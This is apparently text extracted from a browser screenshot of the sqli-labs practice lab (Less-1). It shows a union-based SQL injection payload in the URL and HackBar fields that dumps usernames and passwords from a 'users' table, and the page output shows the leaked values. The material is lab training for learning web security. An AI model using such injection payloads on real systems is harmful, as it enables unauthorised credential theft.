 Less-1 **Error Based- String**
45.32.113.109:12042/Less-1/?id=-1' union select 1,2,concat(id,0x3a,username,0x3a,password)from users limit 1,3--+
2
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:2:Angelina:I-kill-you
SQLI DUMB SERIES-1
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:12042/Less-1/
?id=-1' union select 1,2,concat(id,0x3a,username,0x3a,password)from users limit 1,3--+a
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1